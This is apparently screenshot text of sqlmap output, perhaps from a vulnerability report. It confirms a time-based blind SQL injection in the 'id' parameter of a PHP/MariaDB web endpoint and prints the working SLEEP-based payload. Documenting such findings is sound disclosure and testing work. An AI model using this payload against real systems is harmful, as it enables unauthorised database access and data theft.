 sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=refUrlDetails&id=1 AND (SELECT 9296 FROM (SELECT(SLEEP(5)))IXnP)
---
[13:10:19] [INFO] the back-end DBMS is MySQL
[13:10:19] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
web application technology: PHP 7.4.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)